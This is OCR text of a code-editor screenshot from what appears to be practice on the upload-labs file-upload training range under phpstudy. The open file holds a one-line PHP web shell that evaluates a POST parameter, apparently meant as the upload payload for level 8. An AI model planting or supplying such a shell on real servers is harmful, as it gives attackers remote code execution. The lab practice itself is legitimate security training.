 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
EightFirstMethod.Php U
EightSecondMethod.php U
PHPSTUDY靶场训练
upload-labs Pass-08 scripts EightSecondMethod.php
1 <?php @eval($_POST['EightSecond']); ?>
scripts
SixFirstMethod.Php
SixSecondMethod....
15
helper.php
index.php
show_code.php
Pass-07
scripts
SevenFirstMethod....
SevenSecond... U
helper.php
index.php
show_code.php
Pass-08
scripts
EightFirstMet... U
EightSecond... U
helper.php
index.php
show_code.php
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
OUTLINE
TIMELINE
master* 0 0 0
Screen Reader Optimized Ln 1, Col 26 Spaces: 4 UTF-8 CRLF PHP